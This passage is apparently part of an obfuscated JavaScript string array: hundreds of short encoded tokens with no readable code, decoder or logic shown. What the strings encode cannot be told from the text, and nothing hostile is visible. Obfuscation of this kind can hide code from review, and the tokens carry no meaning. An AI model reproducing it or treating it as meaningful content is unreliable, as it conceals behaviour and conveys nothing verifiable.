XN','hXSjWQrF','zSkZW6lcMJC','xLrZFf4','tKjRELG','nCkjW41kpq','W4BcHCkOsCk/','bxz5W5PV','WQi+WPrYW7q','W43cISk7xSkg','WO8GWRJcGLO','DfBdTgZdMG','W5X7wmolW7m','WQHguNtcOG','xYpdGL4Z','W7XfCIRdMG','h1tdTSkafq','cdW4yJW','W5FdSmosoSo+','WRjGWP3cS8o1','WOCOhmo9bW','jCoDW5NdGxy','ymkIdmkRW7K','sComW74MbG','WQueWRbhW6q','WOldO8o0W4Gn','WQfUWRFcH8o5','c8knWOKgW6y','W4O/WO8fW4W','WQzojhlcJa','W7pdTmkFCCou','hCksWOaFW6u','W4iGzCkidG','yJjpW7hcQG','y8klA8kjwW','tmoRW4KwjW','BhRcHSo8WO8','WOPNW47dM0y','W4pcMCkCuCkn','cvxdHmk5CG','vffPrvi','phFdOmkuW5G','mJ0sW51Y','dmkuWOirW78','fSkVW7mkW7W','ecqOW5Hj','W748DCkdDW','wCkxW4xcOHy','aSkgW6LwlG','W4Oea8kwvG','W6vXW78IW7i','nCkZW64aCG','WPnBs0WO','W58fWPbZW6C','W7P2W6u9W7C','BLZdPLmJ','DmkoW63cUXe','WPVdH8oxfuu','W5P/qmonW7q','xmopW7CWba','auruWOaQ','WPeBWQ3dSIG','tCkPhedcUW','b20tW4fT','W6/dKSknymoi','ae7dGmk5Da','WP3dISkiW4vY','rvjHE0C','W4ddOSkjBSo0','WPexWQPvWQi','W6a3WQ/cPs4','gSkuybHF','W50Hqa5C','W7X+W4tdI0m','AMRcMSktW5C','AmkPhfFcKq','f0b4W5NcHq','WPmPWRNdMei','EcLFW7xcTG','W77cNmoBrmkk','WQiBWQRdRXS','WORdOCobW48g','W6nvyCoYW4G','f8oFWQmXlG','f8kDW4GlFa','yLpdOIhdOG','W4ddT8klDSo+','gqhdQ2tdQW','WRRdJ8kDW6PW','WPWOWRNdMK0','jMhcLeNcUW','W7n5yCopW5i','W6BdM8oMamoq','WPzXWQZcVSoX','wmk0hglcRq','hZOuss8','wmofW7aTba','W4qeW5ZdVf8','W4xcSu3dGtW','W5VdTmklESo8','kvZcPZdcRG','CCkNW7NcMM0','W57cGeFdUb4','hK7dKCkPDG','b8kuyq1z','WQyLgL7cRq','as4rudC','x3VdKhOE','FKtdVwhdRG','W5VcK2pcTW4','asddSwCY','WOvywxqx','emkgWOb3xG','W4/dHmk7vCox','W60ZACkjCa','WPTxqLe2','smk9imkYW78','e8kgWPu4AW','l3ilW45H','f1BdTKJdKW','W5Xks8oPW5a','imkdW4HCnq','FCk5rCkTFW','D0ddRG/cHW','q8kVW67cMJa','tmkqW4VcPXy','c14qpSo4','W5pdUmoDomo6','W45AW4SXW7G','vmkkW4xcRG8','WOKZWQVdM1i','WOGHWQNdK1u','W4FcVCkjuCoR','g2TXWPie','WQ05WONdMvy','WQKwW6vXWRO','WPiKtZXB','W4z9WOGJW7S','W7mHAqLH','zeVdRaZcHW','W6nUBW3dIW','CY1FW6tcTW','CN3dP0a2','WQLFm2dcGq','W6rmyZNdMa','WOe1WRrmW48','fHCbkJ4','ESkKW5FcHcu','cSk9vsvf','WRmHW4T7W58','W7aYwJPh','t3hcNWBdTa','WRidWPddML4','W5m9tIXL','o8oZoelcGZCyWRS','W4PWW4KEW74','W6bkyIBdKW','WQjdWOJcSCoU','jConW4KJlq','dSk/W4LmjG','x23dU0Cf','oLSOnSoi','W45BW73dP1m','W73cNmogfMO','W47cICkTv8ke','bHqRW7XR','hSkBWOStW74','W4NcISk2xCky','W4tcVeRdKd0','hZOgrs0','W5hdK8kaW7b/','WO9ju3Ch','wSk3mCkGW6y','rITVWPJdKW','gHCSW79J','aa8fW6f/','WPVdNmkyW4jI','W7xdKCkNW5DH','W5TDW5VdN0K','h1XQW5NcNa','nsZdHKVdMG','AvRdUXtcKq','p8k/W6emCa','WRqkWQtdTJS','oSkzW5Deja','axupk8oh','W417W5/dJh0','asddUhRdGa','WR1dnMFcHq','tupdLtZdKG','DhddS3ddJW','W4ZdPmkABmou','WOfhevlcLW','pWZdOetdVq','W5hdQCknF8o1','W4aJWP1tW6G4gG','CdXZuSo2','DCopW5LGWOm','W7jcAmoVW5C','f8oFW6pdM2C','W7ldQ8oKnMC','W44szHLN','W63dKmkeWQPM','mctcRbO','WQLgowtcIq','W7ddV8oYm2i','rmkTmSkQW7u','cej1W5RcIq','k8obW5RdG3m','W6/dL8kVW4nI','e2KkW49M','px3dL8kktW','W47dGCkGvCov','iLxcMc7cKa','ttXpWPJcVW','AsPfW6xcVW','CSkVa8kUzq','bZ4oCt0','xmkPW7pcJci','avHWW4JcGG','W6pdTSotmmot','eZtdU0tdVq','WPTEqvq5','W4VdTmkCq8ow','W4pcPL/dLGe','b0vSW6Ly','kwJcMapcGG','W5ddNmoYnNu','iSofW5VdIMW','aCkcWQThoq','nCooW4hdMhG','W4NcH8kWsmkl','lSkrW5jAnW','jIL+WRGi','BSo6W5qfcq','WOSdWPJcP08','W6jSW7eKWOS','A8kcdeVcVq','he5BWO4G','W77dVmoYn3i','W6ldUCoVnNa','k8oyWOCEcq','W4LAW73dHxW','aeddGCkKAq','WPJdGCkCW4bX','z8kAhLFcNq','h8oAWQGPiq','W6jyACo+W5i','WQa1WRafW4W','W5BdKCkFW6nX','a8krW6OyxG','W7ddPSoGkhC','hSkaDmkpCG','W6iNWQxcPuK','W63cRKldMdK','W75fAc3dKG','kSkQvZLd','i8kaW4benW','DmopW4L8WPq','AIvwW7pcSW','W4hcPvVdJJK','dgPoWRu3','tCkFW4xcQWy','W4pdVCkxvSo7','jCkZW74FFW','W4tcRKtdKsO','jmkxW7mABq','WQtcNMpdQJ8','veDQAe8','j1xcHsRcGq','WODNWONdIdy','oKvYWROi','yCkxdSkRWOK','C8orW4P1W7C','W4PxW4CbW7m','ASobW7mkla','WO7dGmkwW59T','WOrCw1eT','WOumWRldRtK','mYBdHWtdUW','sMNcGmkuW7m','WRydW5DnWQe','h8kkWPSwW6u','W6dcGmkSwmox','W5HCW4aRW5u','qvNcRCk9W4O','WP0lWR/cOxi','WRNcMSoRgSol','hCksWPSkW6a','A3zmCN4','dSkIqajd','x0VdJ2WA','q8ksW415iq','e8kaW6iseW','W6tcOfBdTci','WRSoW5ZdQIS','ef1zWPe2','WP0MWR/dGuO','WPaDW5tcVCoe','W4FdTSkSwmoo','BwFdHKRdNW','ne4AW4bK','W5ldL8oio2W','f8kBWOWuW6y','rCogW7eleG','p8kxuqnd','rfJcISk1W6m','i8kxW51FjW','WP4jWQRdNMG','ktidW4Pc','W6zhCsZdGW','u2NdMJlcOG','W6/dKCkpqCoW','BehdKx/dOa','W7VdVmkQW5vI','WRmIWODNW7O','WRWJWOrZW6y','cCkHWRilWRLEWPpdHMWL','hZWZvdm','W6BdUCoTmwa','WQBcVCkcASok','zSkRW4hcHdO','k1pcOspcUG','WQOiW4bvWRO','W7iLxJvT','evmtomo8','kf3cQstcUW','W4xdMmoeyCoH','WOylWQNdQJ8','WOjAwfW6','WP5rWRhcPuu','jSk7W7ykFa','p1FcTYlcUW','WQrNWOtdPJG','e8kzFX1F','rSkJb0RcHa','W7G0wCoOW7K','WQicW4vxWQe','tthdUaVdVa','W69rzCoKW5i','W6qNF8krEa','ALpdHsJdGW','tCkxW4JcQGy','nIelgwldLI4WWO50','W5tdSSkjASoW','W7XIW4/cS3y','W7FcGmkkq8om','CCouW5b1WP4','W7mqqHjL','W7KXrZfE','Dd9WW7VdHG','BSoJW4iknG','nCohW4JdI28','CmkVy8klqW','W5POW57dRvW','W7RdVCowv00','W7L1W6eJW70','b8oEW4JdLf4','W7PzzSoZW5O','sNzlrvi','WP11yLTa','rMpdOWNdQq','WRmIWOrJW7a','W6xdJSk7W4f2','EdVcMrJcUq','zCk5zmkBra','mCk8uXzG','WRWyWPtdN2i','dwDoW4X+','W7BdI8kKESoX','zvldSJFdPa','cgifW4jK','W6rPW6a/W7G','W4tdUSowmmo2','WPJdTCo1cKe','W6fpzctdIa','WOT0WRpcRgu','WQTNWQJcJmoZ','bLDsWPOK','WQyAWOBdGam','B8odtCkBW4y','WQKFW4TuWP0','FKz9EeC','WQBcVCkjD8oR','W5ldN8kWxmoo','DvxcO8kOW5C','W6TzBJNdGa','D3m7m8oR','d0uLW49p','emkizX5h','tWfZW5dcRW','yK3dQ0m0','pGRdUfZdLG','j0mJAYG','WR1mkNdcHW','WOK+WRxdIf0','DmkOW4RcOGa','W5iLuHbh','WO9XWR/cOCoR','WPCkWQddTsa','W6xdKSkGW59M','WPuUW7fNWOe','A8k/ySksra','W5ddGCkEv0i','WOaSWQZcGuC','ySkGF8kdvW','e10PcCo4','dxGSgmoQ','WQGjWOrgW60','WOvkqvOJ','W6ldK8kRW4TX','WPGKWRVdNvC','d1rwWO8R','nt8VAGW','wCkxdKVcOW','sKj5yKq','W5tdU8khFmo/','W6NdLSk4W4f8','oxBcOGlcJq','D3NdR3BcOG','l8k8W6mlDW','W614W7nDW6e','W5RdOmo3fmou','EuhcNXZdJG','WOzTWQlcPmo5','W6RdM8kAW4HY','gxZcNJ3cRa','yJKuf8o6','W6OGymkuza','FglcJui7','W7ddVmkEW51w','h1zVWRO3','r8kddwlcPa','t8kwbe3cRa','amk+WO0ZW60','WO15fuFcTW','zJjmW6FcSG','yInrW6tcVG','lraQW6TY','pmkxW4Xppq','AKzAW4dcKG','W7tdTCoRm2G','WOZdJmkyW5fX','f0aon8o8','qSk0W4xcJdy','WPXfx0m0','W6GKw8kcEW','B1BdOeqZ','W4RdVmkjECoX','mvGJm8oE','BLldOMZdPG','WQ0tWOpdRG','sSoDW6Kraa','mhKygSo3','WR5DkhhcIW','FNjDFLm','qSkbW5FcPrS','iSoDW5NdHhK','vSkEWQTrhG','WOKGW49xWQS','wmkAbKFcUa','W6rkB8oSW4G','qmkjW4Hlmq','dexdM8k6BW','W5RcSKVdNWC','F8oTW6awWQ8','W70SECkbDa','WPXQfvNcJG','sLxdKvFdVG','EKFdPcldUq','dGy5W4vc','oSogW5ZdIxO','W5tdGCoklwi','b8kpyX9w','W5/cKCkTsmki','wmk5W7xdOuO','Awn0rwi','wv/dJcCc','WOS7WR3dH1y','WRKeW4vuWQK','WP1ZWRxcUCoS','W65BySoTW5y','W43dQCk6WR9V','dtuosIu','cKrzWO8I','uvJcIKVdHa','pSkIW6SjDW','d2JcHb/cPq','W4JcRmk8imkf','gmohWOXxoW','mCoeW4FdJ20','EmkSF8keqW','W7JdV8oexmoN','hL1SW5dcHW','W5ddH8k7tmoO','t2BdVdFcSW','t8oeW7TQWP0','WRmOWQ7dLdG','ESkwW4ZcIaG','WRG1WP5XW6S','aCkXW4fZpG','oYWmW4zf','ntFdM2pdOq','ASorW413WP4','WO93WRNcPmo2','WOLrWRJcPum','W5ddQmklW6jd','W6CZFmknga','W7ZdGmkUA8oG','zZKMW6ddKW','FSkOsmkJFW','hf0mk8oK','xCokW740dq','luRdNZBcJW','W6S+zSktzG','cgdcQmk1Dq','j0zFWPOc','WPLbu1S/','wmkmW5FcUGa','WQmaWRhcV00','gLmFmCoS','z2rYWROW','dSoBWQ4Gkq','WOiFWRJcVM4','DKJdHxSG','sM3dVgtdMG','W6hdTCo2o2m','tvvUELu','p8kjW4jsjq','ifxcOJFcQG','W57cOu3dLZ0','W5H1wmo/W6e','FuVdQKuZ','ECogW45VWPy','W6/cLSkWDmkM','WP46WQlcGwm','BNforeC','f116W4hcNW','vSkwW4pcUba','WP1CoKxcGG','WPPBrXNcGa','WO8ZWR3dJL0','W4hdR8klz8oO','D8koWQO5W7q','WP8JWRRdNLu','cra0W794','WRFdMCkoW5P2','emknWPKrW6G','tg/dHJZcPG','hsNdUxVdMa','W4FdLmk6F8oW','WPqVa8knuq','W7JdV8oTlNu','aumokSo1','ngJdICoDBa','du1vWPi0','WRDApNdcRa','WOTOkhlcSq','WRXtxf4k','xe9IzK4','cCoCWRmSjG','gZtdQMddRW','W6VdISkVzmo3','W5XyF8kmBq','WO4dWQpdTty','W4biW6ddIx8','WODjrSoFW6u1Ba','dCkiWOSgW7O','c1JdNSk3Fq','D8oIW4voWR8','WPmcWQVdPIi','WOfUWQ7cVCoO','qSkoW4hcUrm','W5PqW4PDW5m','hviCkCoJ','WOjFsv0R','h8ogWQ0Xiq','jMn4WPyr','CfldUG3cNW','EZ8QW6aNDCkFW6pdVdG','WQ0MW4TVWQq','BLtdTXFdRq','WOnEqfW0','W7NdK8klm2K','W6iIFmknwq','WO9zvvKD','W6hdKCo2b8oX','WPbKkKaI','jmkuW5ntiG','iha1lSo8','cK7dLmkYEa','p1lcVItcQa','vgRdSvmv','wCoiW5mHiW','W6pdQ8oVoM8','W5xcJCk8B8oY','WR0yW4zCWR8','W5xcI8k9u8kr','imopWPu1xa','WO9HWPFcU2K','DgRcHmkdWO8','WP06WPhdTHO','fmkiWPOiW6e','z8kwfW','ytLBrxO','ASk8ySkmqG','g1DPW4tcMW','y8oCW4vXWOy','tutcVCkmW6a','lSkxW4Ptmq','W7TJW5VdHvW','ECkJW67cJJC','W4BcS8kkW5by','Emk6Dmkgwa','WOOhW6HqWOa','W6viymkeW4e','gKz1W43cHG','qSkiW5dcRWy','W4hdVmoalCoj','s0f/ye4','aJuKtJS','W57cGmkZvCkD','WO3dQmkZW7PK','Af7dO8kJW6i','WR4MWORdTZ0','zd/cLdSR','CCkGtCklW7a','hhK7gmoS','p8oaWRilmG','vmkJWQ7cNWe','tmkIn8k6W7a','j8oYWRBdM3icW7exzmo7iCo7','ph7cVCkvyW','gCofWQ80ja','fCofWQmPiW','v8kSoSkTW6q','cJOgxI4','sh7cNmk0W7u','smkVjmkKW74','g8ktEHft','W5pcJCk7wSkf','WOtdOSkJW4f7','y8k7bCkMW7u','dwZdNJldLW','W4/dUmkhW7zd','a8k1W4zPia','AczyW7dcQW','hd0yuIK','z3HvCYW','ehOiW4vH','xSkqW4pcRXi','hfGEnCoi','WOxdJCkaW550','CILjWQmn','hgFcTWBcTG','WQzFcuFcKG','WQRcMSk6xmokoCoxra','WORcOmoM','f8keWOueW6e','WRPFm23cLa','m8oxWP8XjW','x8kggfNcVa','iSk5W6SECa','lrSoW7TJ','lSkYW4G8DG','WPnIChSk','csSettK','WOXHWRtcRSoO','bmksW6rjlW','dSkoWOiYW5G','W5VcOx/dTGm','W5LUuGO','WQrmkxNcJq','W4pcMCkXqCkn','W4RdOSodmmoW','i0JcUdpcOq','lCoFW5RdVg8','W4T8WReRW4HAWPbTW4acW5/dOum','W7GqWO7dLc8','d8kpWOqwW7y','W5hdHCkRyCol','omkgW5rtjq','qhFcL8kwW6C','WP8KW5vQWOi','W7VdP8kFW6nP','uKFdSeiT','W53cMmk6u8ko','W5RdLSoaofa','W6OXW4pcPJy','W6tcL8k0Dmkh','WOTuWRNcSCou','W5LVxmo5W4K','W74FxSkWrW','WRDrWPFcGSoq','WPOZWO1VW7S','DvRcJxWe','pN/dMSkGva','W5pdPSokmmou','W4FdKSkqW7nX','WP00WQvPW40','jwjZWRar','WPjmWRxcOCoH','afnuWPeX','W6nEydddKW','bmoYW6hdJhC','W4VdTmkxCSoI','iSkzW4DllG','WPSOW4vUWPu','WRSSWOz/W40','uCoNW4ixgG','FCowa8kGFW','W6BcUuxdMZS','E1ldPrNcQG','WP/dM8kwW5PX','WQGjWPXfW6e','f8oeW6/dTe0','e24mW4z5','W7vDFCoLW44','WOfMr2pdRq','cdZdOGtdGq','pM9rW6xcQW','CI9nW6NcUG','qf9VFfK','WRLAlwFcIW','jSkCW5vjpa','dmkNWRCnW7TEWPNdT2KQWR0','W5vCuLNcIa','W7y8D8kDgW','CmkiW6pcMYy','C8ogW5bDWOO','WO8ZWR7dH1y','pMLEW4hcVa','W6ZdT8oHl2u','hIb7q1e','W5xcHmkTuCkq','CSoHW6b/WOi','W7JdVSoXn3m','kKu/kmoI','ofXbW6hcMa','ygJcGmkgW7u','wCkrW6/cHXi','ue7dPM7dKG','nupdHmkACq','ksWqW4ni','AfJdRKWH','cf54W4lcNW','eqqpDcO','BKtcNmkEW5G','W4NdTmkDESoa','fvenn8oQ','wCkMq8k1WPK','jvlcTZhcRW','f3JdUmoiAW','hhmmW791','e10znSo0','W6BdRSohW7jH','oCopW4ldIxm','WOjYWR/cTmo4','WPn1WRFcT8o3','DvNdUvaG','WQmiW4fkWQq','WQDFkN3cIW','tHTYW47cKa','oKRcOc7cPG','kCoFW4BdMhC','W79FyCoIW5e','W6n8W57dGeu','bxydW5L+','u0JdUMmN','WQuUW5JcV2a','kKnYWR4l','jKlcTsxcPa','nwSmvIC','WRzXF3yl','W6HPW6i7W7S','wCoEW6G1da','W7hdHSkUrCo5','EcbvW6tcJa','u3FdQvSH','a0bmWPq1','W7NdKmkcBmoO','Bh3dTvSW','WPSAWQJdTsO','oZeHW4ji','hbGMW7vL','C0yRW6r/','ESktW43cHbK','fYGlsbi','DeBcR8kKW7u','W5pcH8kWvCka','BJPhW6lcQW','lYK0W61H','cSkzWO8AW4y','A3nDA2m','o8kBW5jnpG','WQNcHCkBwSkM','W6zfCc3dHa','twFdLLe','w8kjguBcRq','C0/dOXpcIW','W7K5zSkcBa','umk9lCkGW6u','W5W0WQzeW6O','W6VcUK/dQGi','AvhdOYVdOa','iSk1W6iiEq','WRiWWOxdTdS','hYBdO2NdIW','W6RcGmkDvmkb','WODmp2BcLW','DL/dPKiI','rmo4WQWM','lHCJsbS','W5JdNCkUtSoh','oCkMW7mABq','ex81fCoI','uXHXW4RcIq','WOz3WQpcMmof','g8krWOSsW60','DKNdR1OT','fsnyW6/cGW','W5bOqCohW4m','W7DcAtRdIq','WPieWQDAW7q','WRPNegdcRa','iWRdVuBdJW','lmkWW54puW','g3qxW4bU','f1qln8o1','W6qYEmkczW','mCkXWP5YW4u','m8oJW4yOmW','W4NcL8k1uCkW','vSkZf8kCW5m','gCkDDWbv','WPaaW5nEWPa','dL/dHG/cVq','vuJdJLPm','Fmk+E8kfxW','geqtmmo/','W4fhW7BdR2G','z8kVW67cJG','o8k2W7WiAq','W7NdHmkJW4LY','W6iyWP7cGvK','v8oAW5zPWRK','WPP1WRZcUeS','W7BcMCociSo/','W43cJSkUwSkd','WOP7oe7cTW','fSklCXvE','chLiW5tcJG','W5RdVmoCpCoL','l1pcUtxcSG','W69JtIVdNa','p8kKW6GsAG','W5ddUmosW4jW','Du3dOfGI','W4JdT8ojl8oW','A8kpEmkqEq','W7ldICkLwa','W6nnFCoMW6u','W69ZW5hdHeu','kSofW5NdHNC','WPeRWRZdN1a','bSoRWQTkhG','oe/dIKNcMG','W6xdO8oZiey','W5T+W4mGW74','hx9AW6NcPG','qWLXW4/cSW','DCk5zmkBqW','WPtdH8keW59M','WRy4WPBdN24','WOBdGCkcW5XY','AhJcUmkMW6u','etKXW6vc','rmkZoCkPW7a','W5/dKSkRuCox','fSo5W6JdQ1K','zYRdVNVcLG','F8oJW41kWQu','BLNdSLmY','gmk4W4e6AG','AxZcI8kOW5C','hcniW6hcPG','bKVcIc3cKa','oqVdU0NdRW','lxiIdCkc','CSoIW7jmWPy','hCkVs8kfEG','bYldV2BdLG','W4aArmkGFW','WRZcH8kZh8oK','jMPsWP4J','ufVdScZdSq','mCk2W7WRDa','W6PKEbldOq','W6inWPxcGuC','evTVW6lcLshdUSoH','k8kxW51wmG','W5VdUSkjF8oV','W6ddISk4W51Z','bmktW7fqda','c8odWOqqjq','rvrRy1K','omkHW7WjAW','jmk+W7Gpzq','W4pcNmotc1e','hmkFWOygW7G','W5xdGmk9smoc','WPzww0e+','ouj+W7xcOq','lexcSIBcTW','rNFcMSksW6W','W6G+AmkDBq','WPqoWRxdQZ0','WOz3WRlcUCo0','WO9+WRVcVCoT','AaSPAJm','W4RdKmkWrSot','WQaCWR7dHIe','qun1Eei','W7JdICk/W4zK','vSkFW4ZcSru','FCklW6/cHcy','nmkYW6WbEq','ASkGz8kywa','W4HmDrddNG','WP17ef7cTW','fCkCW5ORFG','fvRdVmk7AG','beXoWPaG','WQKhWP/dMxq','W7O0D8kbza','dSkxzXLv','WO5NWO/dLvu','WRFdQCkoW6fh','W5xcHSk3umkC','gWhdIMZdQW','mSonWO4nwq','WPe4WRBdJKS','DgbvxMC','WQfnpwdcMG','zZ5NW5xcVG','eYldM2VdQW','chRdO8kAAW','wmkdd1pcSG','kCkwW45foa','kY4fW7z0','e0PhWOy9','nelcQmoDDW','W5xdV8kjECoO','WPLusY4M','WQPdWONcGmo5','gfHXW47cNG','BKpdUX7cNW','sNBdOwtdSq','wCkxbvlcQq','WPH6W64lW7RcUNG','W5ddVmorjSo5','AKZdLZjz','A8ktkwlcUa','WOldICknW5fG','f08icSkd','W7hdKCk6W5b0','cdhcKbhcJZufWR3cTSoThLZcHG','o8kqWOqYW4G','CuFdR0qZ','ChjlxG','De/dTZhdPq','sSkYnmk7W6G','FuBdJLG7','jmk/W70mBa','bHuMW41y','WPPfeMpcHq','pxb2WR4Y','W6z5W5BdJt4','D0JdTIddQa','tSkoefRcSG','umkQlSkUW7K','geBdMmk9DG','Cmk1Ec59','tmkfcfpcOa','WQmLk3JcOa','he0/cSoc','cL5+WOex','mmkGW5qRbW','k0xcSdBcRq','WRvhWQZcMmoe','jCk9W4bqtq','W7/cRh7dNWq','W43dRSkmW5Lu','y1ZdRW/cLa','W7JdO8oNmwS','dHe3W5X1','W7ddTSo8khq','x8kgh0xcVq','zxhdQaddUq','BmotW5j3WOK','W6LIW57dGL4','W7ldPCk/zmoo','zeddHrBdQq','W4hdVmorpCoO','fmkhW5rTpG','v8k2W4JcPJi','zu3dPZZdRW','WP9GWQ7cOCo4','FJiPWQmVsmk2W5ZdHG','dbGOW6vw','W4exW4OXWRy','WRCEW53dJgq','qSoiW7q0dq','qCkeq8kL','W6ldPSkGDCoD','WP/dMCkaW5jY','vxFdTfBcMW','fcJdRw3dGW','eKa7kCoL','cmodASkgwW','WOa+WRxdH0S','F8krovtcMa','p8kRBhL3','g8oAWOu8jG','WPyWWQFdGKW','WRymW4bkWRK','W4hdOSkmFmoS','WR9ykxNcIW','WRK1WO1+W7u','WOuoWRpcQh4','WP40WRb/W4S','WQfEFNel','y1BcKbRcVx4yW5/dIColWOVdGq','exehW4fI','W4xdMmk9v8ok','tWvWW6dcUG','bSo2EXvS','gmooWQ8UnW','W5tdP8oDpCo3','erBdNgxdRW','W7pdL8kSW4D8','WOTSWQ/cUmoW','W6rXW68LW6a','geDXW4ZcHW','fwTSW49t','WOxdI8kmW5zP','WOTQWRVcMmoR','W45Ktc/dIW','BfZdQt/cNq','W4/dG8k6x8oq','W5fds8ozW5K','W7L4W7ePW74','WRKiW7DDWPq','BSkDdCkpW4y','nNP5W41L','W6FdQmoHkxC','ss5UW5FcJW','W6DTW4ldNua','j8kyW6PiiG','uMpdVJtdRa','zCkNW7lcJc0','baW5W756','zKBdOXpcGq','W4hcSL7dTcm','pLFcMclcOq','WQtdNSkMW4rc','WRKOWPldNX4','p8kSxJH8','uCkNW4hcHqG','cI4fW6bW','W6nAwrJdKG','WP0hWPFcO0K','cLvlWOC9','hCo5WOivdG','WRK7W5v6WR8','bbmOW6XK','WRCzW5fkWQK','AxjQwdK','W6P5W7CXW7q','AdPVW7BcPa','W5FcU8kotSkE','amkCWOKDW6m','W49KCWNdHa','W4xcGSk3smkz','uwFdGfGU','cezuWOmJ','s3VcJmksW68','W4JcRK/dOqe','C1hdQNtdUW','mSkcW7O4tG','WQTMjhBdUa','C0tdUI3dTW','x2BcQCkIW6G','dSoZWQyZW78','qfrHz04','WOmVWPPcW4m','w8kdbLlcQq','WO8SWRpdTcu','A1VdPcFdUW','WRG8W6TiWPW','fNVdHCk0wG','W4NcImkItSkt','ugFdHaNcOq','t8kggu3cOG','W7XwEmoZW44','x2xcISkgW6q','WPz2WQ7cVCo4','DKldUXFcKW','WPldLmkwW4zM','dmohWRW/lG','yq98W5hcIW','kKBdHmkPxa','iCkEW6TPoa','WPFdHmkAW5XV','WOy6WP3cQMC','WO3cHSoqeLtcQwddMq','DmoBW45mWQ0','W4HtvsBdPW','FNRdLv8s','W7RdJSkSW4TL','W4lcOLxdNca','W47cGSkSqSke','tx9xr0i','q01OBfi','ctyvW6pcUG','W5pdUCoqnSoK','eJFcJvu','qCkUD8kbCa','F13dQua2','u3zZwxG','W43dVCoepSo1','lxW/gmou','hmkwWOKxW6u','eCoQW5aOia','j3fVWO4X','mmohW63dO14','W5hdUmkzW71w','WOfJWQNcO8oX','BdblW6tcUq','WQi6WQxcIsW','W4ldRSkhW7vB','dCkhWOWkW74','hvWcoSo/','vCk2k8kaW78','hSofWQKUma','uSkxW5tcRXa','xSoaW6jkWQK','WQSpWPRdUea','d1ZcTJ7dJG','W4ZdKCkGr8oj','WO3dKSkkW75I','xSoyW6WRbG','o8kUW6yiW64','ASkbt8kNyq','CfpdVaJcMq','m8oivSorWOpdKWBdJCkMWQWwFmo6','ccicsZ4','W4BcTmk2s8kF','W7iwjHTF','xmkHz8kWua','E1BdVh3dRW','cmkUvXjF','qgpdNqNdRG','dutdIZtcPG','g8kjW6y0W54','WQeQWPHeW7u','W4xcGmkUsmkr','Bmk0tSkBW7O','W6XnW4uCW54','W7TkBCoJW4y','wSkOm8kGW6O','W5xdUCkizmo2','jujzWOij','avurl8o4','W7pdL8oJlCoy','x8oeW7iPea','WPOtWQRdQIu','g8kDgdre','hfDZW4/cHa','cf8in8oP','rmkpW5BcPWC','h8kSvXXZ','WOmtWR3dTIO','W783xtvC','smkLjeNcPq','c2uukSok','DuJdUtxdOG','qw3dLrW','h2ldMmkPvW','W6DfW77dHLq','ne4XW5Pe','dMSbW5TW','WRG2WPHLW6S','W7RdISkpvSoP','W5BdM8khW4v1','A8kDlSkPW4e','W4hcGhVdRHq','WQP0WO/cS8oL','hwb3WRVcMW','W6rDBZRdIq','lCoJD3L3','WOjXWR/cVmo2','W657W6KWW7y','sKrYxe4','WRDYEKyH','WQjkW5FcUmoV','p8kzFa1a','r8k+v8kqqG','p2JdNCk0va','i8k5W44ltW','q8kYkSkVW7a','bYyoucS','lmkLW7WAAG','oCoHWP88dG','m8kKW7yaCW','dCkuEHfq','WRNcMSoqjCo/','WOSRWPRdH08','asybqt0','wCkgc1pcRG','ogr7WO8a','CvldPghdUW','fgTSW79C','WOiaWRtdRZO','Dq0MW6VdKW','zCksjZJcRq','W5m0zdGM','W4brW5uIW4m','uG1TW4/cNa','WQHamwhcIW','WRyCWPZdUgG','geFdTSk5Ea','l8k0WQbxjW','W4nfdZxdSG','p8kFW4byoG','W6DsDSkeW6y','pCkTW7iBEW','W7XgW5FdKLy','W79YW6ODW7K','W73dGmk7uSou','Bc1pW6RcKG','W5ddUmoDm8oU','WRecW4fhWQi','uMlcN8kqW60','W6hcU8o7W6rPW7FdKc1q','cSo5W6JdQ0C','W4/cP1RdKt4','ffPJW6ZcHG','DvxdVdddSG','WRCJWO19W6S','a1ZdLCkQEa','aumOgmoe','W5ddM8oWo8oy','eKnVW4pcHq','jmkcdM3cHa','pCk4W6KyCq','WPHDqCozW4q','wwBdGNS0','gmkMW5iQea','ibOKW4zb','uSonW7uJeG','dSoxWReOjq','jSoAW4JdM2u','WRGaW45yWRu','ySooW5jVWO8','rKDSBKm','umk8mmkVW6O','W7VdK8kRW4H0','W47cS1ZdKJS','W4BdKCoHmxW','AcDsW7BcUG','fCoeW5bwWQm','W6DXW6eHW6O','W6q0q8kruW','W5NcPKpdJJW','mSk8WROFW4m','W7/dP8oQmee','WRyhWP7dM2i','W4FcMIldUGi','mCk0WQSnW7u','W6q5A8kjyG','i0dcScJcPW','WOC3WRriW6a','mSkGW7OCtW','hKJdHSkMuG','ftFdOxldHa','bvrzW6/cJq','iSkzW4nijG','Bmk0mSk+W5e','W6fSW5tdH0y','cHGMW7zP','z8kZl8kJW6G','nCkkW5fElW','nZ3dPMVdMG','vgdcL8kbW7a','W5JcNmorc2i','WRO1WPTGW6W','WQCQWO1YW6C','Dmk+WQCXW6i','w8kaW5BcOG0','W7eHwJnl','WP1RWQlcPSo4','D8oyW5n+WOi','p8kfWPW9W7K','W65DW485W4O','WRSQWP5NW6K','iCkKW7imAq','rSkdduFcOW','W5VdICkZB8o3','WO/dGCkoW5Hm','mrBdH2tdMq','kCoDW5/dMM4','eu1BWOq1','WQbfl2FcMW','hvWzmSoN','W4j5qJhdGW','mg5OW5dcMG','W47cH8kPuCkf','b8k2W7nZjG','uSkecflcUq','BSodtCksW6i','WRCTWR3dUe4','aJ/dPxldLW','ef/dHSkYDq','bwrEWPKK','nZBdU2xdMG','e8kjWOe1W58','cv15W5NcHG','x3/cMSkcW6u','WQaQWPJcIv4','CLFdOf40','tSkQmSkWW6a','p8kcW4Toiq','E13dSKGV','tKddJrlcPG','cmohWQW+oW','xmkEsmkJya','lYiiDZW','W6vBB8oGW5u','gmkzEHTD','vMBdGgtdGG','ufXWE1e','Cx3dLvGd','bN5nWPGO','fthdRh/dMa','E13dPG3cHW','W4dcUKpdGt0','hmkoWPOuW7q','zfhcHSkPW7y','tx3cOCkEW7e','A8kMESkqxq','e0ZdKmkQBG','hspdVxNdIq','WOKiWPtcOCof','B8odoSogW6S','W5qCxsTe','W4FdOmowpCo5','W4/cLSkZqCkB','mCkXW6mbzW','pCk3za5t','yfRdSueL','hhNcVCkqva','W5JcPelcTWq','oKuSnmo7','e3mvW5jL','bWddHMNdUG','WOhdN8kvW5vW','rJL5A0m','W6flAmo+W5y','WRaeWPBdRW','WOWdWQpdRs8','fLT6W4JcIq','gYFcHKNdOq','WRu+WP5ZW6e','CcvzW7NcPa','WRDBl3NcLW','WOSoWRNcPN0','u8ktW47cKYy','d8kxWRaPW54','W6zDW5BdMJ4','W7/cOeldNcq','W4NcP0RdLYm','W6f